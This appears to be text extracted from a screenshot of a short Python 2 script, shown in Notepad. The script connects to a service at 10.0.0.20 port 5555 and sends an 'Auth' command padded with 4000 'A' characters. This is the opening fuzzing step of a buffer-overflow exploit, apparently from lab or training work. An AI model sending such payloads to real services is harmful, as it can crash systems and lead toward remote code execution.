 1 #!/usr/bin/python
2 import socket
3
4 buffer=["A"*4000]
5
6
7 for string in buffer:
8         s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
9         connect=s.connect(('10.0.0.20',5555))
10         s.recv(1024)
11         s.send('Auth ' + string+'\r\n')
12         print " %s chars were sent" %len(string)
13         s.close()
14
*Untitled - Notepad
File Edit Format View Help
Ramez Khdour